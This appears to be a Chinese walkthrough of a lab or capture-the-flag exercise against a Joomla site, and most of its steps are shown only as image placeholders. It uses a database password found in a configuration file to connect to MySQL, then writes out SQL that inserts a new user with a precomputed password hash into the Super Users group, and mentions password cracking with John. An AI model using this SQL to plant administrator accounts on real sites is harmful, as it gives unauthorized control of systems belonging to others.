

joomla版本信息:



这个配置下面有个密码像是mysql的配置:



先测试一下登录后台



登录后台试试:

不是后台的密码:尝试了admin,testuser



尝试前台登录:

连接成功:





直接添加一个用户:



USE joomla;INSERT INTO `am2zu_users`(`name`, `username`, `password`, `params`, `registerDate`, `lastvisitDate`, `lastResetTime`)

VALUES ('julien', 'julien','d2064d358136996bd22421584a7cb33e:trd7TvKHx6dMeoMmBVxYmg0vuXEA4199', '', NOW(), NOW(), NOW());INSERT INTO `am2zu_user_usergroup_map` (`user_id`, `group_id`)

VALUES (LAST_INSERT_ID(), '8');

这里直接给的密码加密过的方式

还能直接修改为:secret

我尝试插入数据但是加密过的数据不考虑joomla的加密方式直接修改数据库也是可以的:

还能尝试爆破使用john工具爆破,但这里用的应该是随机密码爆不出来:

直接登录后台:





